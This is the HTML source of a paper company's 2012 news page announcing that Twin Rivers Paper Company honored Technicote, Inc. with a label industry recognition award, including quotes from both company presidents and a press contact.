<body class="wp-singular post-template-default single single-post postid-1032 single-format-standard wp-theme-twinriverspaper green-bg-color" itemscope itemtype="http://schema.org/WebPage">

	<div id="container">

		<div id="fixed-header">

			<header class="header" role="banner">

				<div id="header-preface">

					<h1 id="page-h1" class="wrap clearfix">
						Twin Rivers Paper Company Honors Technicote					</h1>

				</div>

				<div id="inner-header" class="wrap clearfix">

					<div id="logo" itemscope itemtype="http://schema.org/Organization">
						<link itemprop="url" href="https://www.twinriverspaper.com">
						<a href="https://www.twinriverspaper.com" rel="nofollow" title="Twin Rivers Paper Company"><img itemprop="logo" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/logo.png" alt="Twin Rivers Paper Company" /></a>
					</div>

					
					<nav id="header-nav-wrap" class="clearfix" role="navigation">
											</nav>

					<p class="desktop-contact-cta">Call us today <span class="bold">1-800-920-9988</span></p>

					<div class="mobile-contact-cta">
						<a class="phone-button" href="tel:18009209988" title="Click to call 1-800-920-9988"><i class="fa fa-phone"></i></a>
					</div>

					<div class="tablet-contact-cta">
						<a class="button" href="/contact-us/" title="Contact Us Form">Contact Us</a>
					</div>

					<nav id="main-nav-wrap" class="clearfix" role="navigation">
						<a href="#" id="pull" class="menu-button">Menu</a><ul id="menu-main-menu" class="nav main-nav"><li id="menu-item-724" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-724"><a title="Products" href="https://www.twinriverspaper.com/products/">Products</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-731" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a title="Label Papers" href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a title="Alliance® Release" href="https://www.twinriverspaper.com/products/label-paper/alliance-release-liner/">Alliance<sup>®</sup> Release</a></li>
		<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a title="Alliance® TT" href="https://www.twinriverspaper.com/products/label-paper/alliance-thermal-transfer/">Alliance<sup>®</sup> TT</a></li>
	</ul>
</li>
	<li id="menu-item-735" class="two-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735"><a title="Packaging Papers" href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a title="Acadia® EcoBarrier" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier/">EcoBarrier<sup>®</sup> Plus</a></li>
		<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a title="EcoBarrier® Choice" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier-choice/">EcoBarrier<sup>®</sup> Choice</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a title="EcoPop®" href="https://www.twinriverspaper.com/products/packaging-paper/ecopop/">EcoPop<sup>®</sup></a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a title="Acadia®" href="https://www.twinriverspaper.com/products/packaging-paper/acadia/">Acadia<sup>®</sup></a></li>
		<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a title="Acadia® Natural" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-natural/">Acadia<sup>®</sup> Natural</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a title="Acadia® Extruding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-extruding-base/">Acadia<sup>®</sup> Extruding</a></li>
		<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a title="Acadia® Laminating" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-laminating/">Acadia<sup>®</sup> Laminating</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a title="Acadia® Lidding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-lidding-packaging-paper/">Acadia<sup>®</sup> Lidding</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a title="Acadia® Waxing" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-waxing-base/">Acadia<sup>®</sup> Waxing</a></li>
		<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a title="Bladepak®" href="https://www.twinriverspaper.com/products/packaging-paper/bladepak/">Bladepak<sup>®</sup></a></li>
		<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a title="TR Specialty Bag" href="https://www.twinriverspaper.com/products/packaging-paper/tr-specialty-bag/">TR Specialty Bag</a></li>
	</ul>
</li>
	<li id="menu-item-1416" class="two-lists menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1416"><a title="Publishing Papers" href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1426" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1426"><a title="Freesheet Papers" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/">Freesheet</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a title="Pharmopaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmopaque/">Pharmopaque<sup>®</sup></a></li>
			<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a title="PharmBrite 92" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmbrite-92/">PharmBrite 92</a></li>
			<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a title="Snowbrite Pharm" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-pharm/">Snowbrite Pharm</a></li>
			<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a title="Custom Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-brite/">Custom Brite<sup>®</sup></a></li>
			<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a title="Custom Plus®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus/">Custom Plus<sup>®</sup></a></li>
			<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a title="Custom Plus® Enhanced" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus-enhanced/">Custom Plus<sup>®</sup> Enhanced</a></li>
			<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a title="Snowbrite Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-opaque/">Snowbrite Opaque<sup>®</sup></a></li>
			<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a title="TR Converting" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/tablet-92-publishing-paper/">TR Converting</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3487"><a title="Twin Rivers™ Offset" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/">Twin Rivers™ Offset</a></li>
			<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a title="Twin Rivers Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-opaque/">Twin Rivers Opaque<sup>®</sup></a></li>
		</ul>
</li>
		<li id="menu-item-1580" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1580"><a title="Premium Hybrid Papers" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/">Premium Hybrid</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a title="Border Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/border-brite/">Border Brite<sup>®</sup></a></li>
			<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a title="Bridge Supreme®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-supreme/">Bridge Supreme<sup>®</sup></a></li>
			<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a title="Frontier Supreme" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-supreme/">Frontier Supreme</a></li>
			<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a title="Bridge Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-opaque/">Bridge Opaque<sup>®</sup></a></li>
			<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a title="Frontier Opaque" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-opaque/">Frontier Opaque</a></li>
			<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a title="Frabrite® 76" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frabrite-76/">Frabrite<sup>®</sup> 76</a></li>
			<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a title="Hybrid Converting®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/hybrid-converting/">Hybrid Converting<sup>®</sup></a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a title="TwinBook® Hybrid" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/twinbook-hybrid/">TwinBook® Hybrid</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3826"><a title="Technical Papers" href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a title="Coffee Filter Base Paper" href="https://www.twinriverspaper.com/products/technical-papers/coffee-filter/">Coffee Filter Base Paper</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a title="Entexx® Wipes" href="https://www.twinriverspaper.com/products/technical-papers/towelette/">Entexx<sup>®</sup> Wipes</a></li>
		<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a title="Battery Tissue" href="https://www.twinriverspaper.com/products/technical-papers/battery-tissue/">Battery Tissue</a></li>
		<li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a title="Crepe Base" href="https://www.twinriverspaper.com/products/technical-papers/crepe-base/">Crepe Base</a></li>
		<li id="menu-item-3824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a title="Doctor Roll" href="https://www.twinriverspaper.com/products/technical-papers/doctor-roll/">Doctor Roll</a></li>
		<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817"><a title="Gift Tissue" href="https://www.twinriverspaper.com/products/technical-papers/gift-tissue/">Gift Tissue</a></li>
		<li id="menu-item-3828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a title="Hydroentanglement" href="https://www.twinriverspaper.com/products/technical-papers/hydroentanglement/">Hydroentanglement</a></li>
		<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a title="Interleaving" href="https://www.twinriverspaper.com/products/technical-papers/interleaving/">Interleaving</a></li>
		<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a title="Knit Twist" href="https://www.twinriverspaper.com/products/technical-papers/knit-twist/">Knit Twist</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a title="Medical Packaging" href="https://www.twinriverspaper.com/products/technical-papers/medical-packaging/">Medical Packaging</a></li>
		<li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a title="Pattern Tissue" href="https://www.twinriverspaper.com/products/technical-papers/pattern-tissue/">Pattern Tissue</a></li>
		<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a title="Tape Base" href="https://www.twinriverspaper.com/products/technical-papers/tape-base/">Tape Base</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1301" class="mega-menu markets-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1301"><a title="Markets" href="https://www.twinriverspaper.com/paper-markets/">Markets</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1319" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1319"><span>Packaging</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a title="Consumer Household Goods" href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/">Consumer Household Goods</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a title="Food Processing" href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
		<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a title="Industrial" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
		<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a title=" QSR Packaging and Food Service" href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/">QSR Packaging and Food Service</a></li>
		<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a title="Retail Food Packaging" href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
	</ul>
</li>
	<li id="menu-item-1320" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1320"><span>Label</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a title="Direct Thermal Base" href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/">Specialty Base Papers</a></li>
		<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a title="Release Liners" href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a title="Thermal Transfer" href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
	</ul>
</li>
	<li id="menu-item-1321" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><span>Publishing</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a title="Converting" href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
		<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a title="Financial" href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
		<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a title="Religious" href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a title="Other Publishing" href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
	</ul>
</li>
	<li id="menu-item-3837" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3837"><span>Technical</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a title="Gift &#038; Decorative Tissue" href="https://www.twinriverspaper.com/paper-markets/gift-decorative-tissue/">Gift &#038; Decorative Tissue</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a title="Medical Papers" href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical Papers</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a title="Industrial Packaging" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-812"><a title="Operations" href="https://www.twinriverspaper.com/operations/">Operations</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a title="Sustainability" href="https://www.twinriverspaper.com/sustainability/">Sustainability</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a title="Certifications" href="https://www.twinriverspaper.com/sustainability/certifications/">Certifications</a></li>
		<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a title="Performance" href="https://www.twinriverspaper.com/sustainability/performance/">Performance</a></li>
	</ul>
</li>
	<li id="menu-item-5048" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5048"><span>Paper Mills</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a title="Madawaska" href="https://www.twinriverspaper.com/operations/madawaska-paper-mill/">Madawaska</a></li>
		<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a title="Mill Street" href="https://www.twinriverspaper.com/operations/mill-street-paper-mill/">Mill Street</a></li>
		<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a title="Mohawk Valley" href="https://www.twinriverspaper.com/operations/mohawk-valley-paper-mill/">Mohawk Valley</a></li>
		<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a title="Lyonsdale" href="https://www.twinriverspaper.com/operations/lyonsdale-paper-mill/">Lyonsdale</a></li>
	</ul>
</li>
	<li id="menu-item-5055" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5055"><span>Pulp Mill</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5057"><a title="Edmundston" href="https://www.twinriverspaper.com/operations/edmundston-pulp-mill/">Edmundston</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a title="Community" href="https://www.twinriverspaper.com/edmundston-community/">Community</a></li>
			<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a title="Environment" href="https://www.twinriverspaper.com/edmundston-community/environment/">Environment</a></li>
			<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a title="E2 Plan" href="https://www.twinriverspaper.com/edmundston-community/environmental-outreach/">E2 Plan</a></li>
			<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a title="Community Calendar" href="https://www.twinriverspaper.com/community-calendar/">Community Calendar</a></li>
			<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a title="Giving Back" href="https://www.twinriverspaper.com/edmundston-community/giving-back/">Giving Back</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-809" class="about-us-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-809"><a title="About Us" href="https://www.twinriverspaper.com/about-us/">About Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a title="Overview" href="https://www.twinriverspaper.com/about-us/overview/">Overview</a></li>
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a title="Executive Team" href="https://www.twinriverspaper.com/about-us/executive-team/">Executive Team</a></li>
	<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a title="History" href="https://www.twinriverspaper.com/about-us/history/">History</a></li>
	<li id="menu-item-4581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4581"><a title="Scholarship Program" href="https://www.twinriverspaper.com/about-us/scholarship-program/">Scholarship Program</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Media" href="https://www.twinriverspaper.com/media/">Media</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-775"><a title="News" href="https://www.twinriverspaper.com/news/">News</a></li>
	<li id="menu-item-4585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4585"><a title="Blog" href="https://www.twinriverspaper.com/news/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a title="Careers" href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li id="menu-item-4583" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4583"><a title="Contact Us" href="https://www.twinriverspaper.com/contact-us/">Contact Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-813" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a title="Partner with Us" href="https://www.twinriverspaper.com/paper-product-codevelopment/">Partner with Us</a></li>
</ul>
</li>
<li id="menu-item-4584" class="menu-close mobile-only menu-item menu-item-type-custom menu-item-object-custom menu-item-4584"><a title="Close Menu" href="#">Close Menu</a></li>
</ul>					</nav>

				</div> <!-- end #inner-header -->

			</header> <!-- end header -->

			<div class="head-spacer"></div>

		</div>

		<div id="content">

							<div id="banner-wrap" class="clearfix">
						<div id="banner" class="wrap clearfix"
												>
								<div class="spacer"></div>
						</div>
				</div>

			
			
		
			<div id="inner-content"
						 class="wrap clearfix">

				
					<p id="breadcrumbs" itemprop="breadcrumb"><span><span><a href="https://www.twinriverspaper.com/">Home</a></span> » <span><a href="https://www.twinriverspaper.com/news/">News</a></span> » <span class="breadcrumb_last" aria-current="page">Twin Rivers Paper Company Honors Technicote</span></span></p>
				
		
		
		<div id="main" class="ninecol first clearfix" role="main">

			
				
					<article id="post-1032" class="clearfix post-1032 post type-post status-publish format-standard hentry category-news" role="article" itemscope itemtype="http://schema.org/BlogPosting">

						<header class="article-header">

							<h2 class="entry-title single-title h1" itemprop="headline">Twin Rivers Paper Company Honors Technicote</h2>

							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1032"
				class="share-facebook sd-button share-icon"
				href="https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1032"
				>
				<span id="sharing-facebook-1032" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1032"
				class="share-twitter sd-button share-icon"
				href="https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1032"
				>
				<span id="sharing-twitter-1032" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1032"
				class="share-linkedin sd-button share-icon"
				href="https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1032"
				>
				<span id="sharing-linkedin-1032" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
						</header> <!-- end article header -->

						<section class="entry-content clearfix" itemprop="articleBody">
							<p><strong>South Portland, ME <b><b><b>December 13</b>, 2012</b> </b> &#8211; </strong>Twin Rivers Paper Company, a leader in lightweight <a title="Packaging" href="/products/packaging-paper/">specialty packaging</a>,<a title="Label Papers" href="/products/label-paper/"> label </a>and <a title="Publishing Papers" href="http://www.twinriverspaper.com/products/publishing-paper/">publishing papers</a>, honors Technicote, Inc. with the Twin Rivers Label Recognition. This Label Recognition honors the leadership of key customers, suppliers as well as employees who have helped to drive innovation in the industry.</p>
<p>“We value the strong relationship we have had with Technicote in the last two decades and admire the perseverance that they have shown in the face of challenging events. They are a true innovator in the label market,” says Jim Gehrman, President, Twin Rivers Paper Company.</p>
<p>“We appreciate this recognition by Twin Rivers. As one of Twin Rivers’ first customers of release liners, we have had a long relationship that has been good for both companies. We value their outstanding technical support and service,” says Doug O’Connell, President, Technicote, Inc.</p>
<p>Twin Rivers is a label supplier of choice for release-liner products, as well as label-face papers and wet-strength labels. Our<a title="Label Papers" href="/products/label-paper/"> highly engineered label papers</a> are engineered to meet stringent customer requirements and are optimized to perform through the rigors of the supply chain.</p>
<p><strong>Editorial Contact:</strong> <br />Dave Deger <br />Director, Business Development and Marketing <br />(207) 523-2355 <br />Email: <a title="Email Dave" href="mailto:dave.deger@twinriverspaper.com">dave.deger@twinriverspaper.com</a></p>
<p><strong>Twin Rivers Paper Company</strong> is an integrated specialty paper company that manufactures packaging, label and publishing products for targeted markets and applications. The company has operations in Maine and New Brunswick. For more information, visit us on the web at <a href="/">www.twinriverspaper.com</a>.</p>
<p><strong>Technicote, Inc.</strong> was established in 1980 in Cuyahoga Falls, Ohio to service local roll converters. As a financially stable, privately owned company, Technicote has grown to include 9 manufacturing and distribution facilities throughout the United States and Mexico. With outstanding employees, and a strong customer base, Technicote continues to maintain substantial growth year after year. For more information, visit <a href="http://www.technicote.com/">www.technicote.com</a>.</p>
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1032"
				class="share-facebook sd-button share-icon"
				href="https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1032"
				>
				<span id="sharing-facebook-1032" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1032"
				class="share-twitter sd-button share-icon"
				href="https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1032"
				>
				<span id="sharing-twitter-1032" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1032"
				class="share-linkedin sd-button share-icon"
				href="https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1032"
				>
				<span id="sharing-linkedin-1032" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</section> <!-- end article section -->

						<footer class="article-footer">

							
						</footer> <!-- end article footer -->

						
<!-- You can start editing here. -->


	
		<!-- If comments are closed. -->
		<!--p class="nocomments">Comments are closed.</p-->

	



					</article> <!-- end article -->

				
			
		</div> <!-- end #main -->


		
			
